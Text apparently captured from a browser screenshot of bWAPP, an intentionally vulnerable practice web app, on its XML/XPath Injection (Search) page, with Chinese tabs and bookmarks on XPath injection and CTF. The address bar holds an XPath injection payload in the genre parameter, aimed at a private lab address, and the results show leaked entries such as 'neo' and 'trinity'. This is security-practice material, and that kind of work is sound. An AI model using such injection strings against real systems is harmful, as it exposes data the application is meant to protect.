 bWAPP - XML/XPath Injectio
xml/xpath注入_百度搜索
xpath注入详解 - 渗透测试中心
192.168.1.152/bWAPP/xmli_2.php?genre=Action')] | //* | //* [('&action=search
知 Archer - 知乎
work
参考手册
技术学习
Poro免费版
无线安全
CTF
国内漏洞响应平台（S...
百度云-管理中心
bWAPP
an extremely buggy web app !
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
/ XML/XPath Injection (Search) /
Search movies by genre: Action Search
# Movie
1
2
3 1
4 neo
5 trinity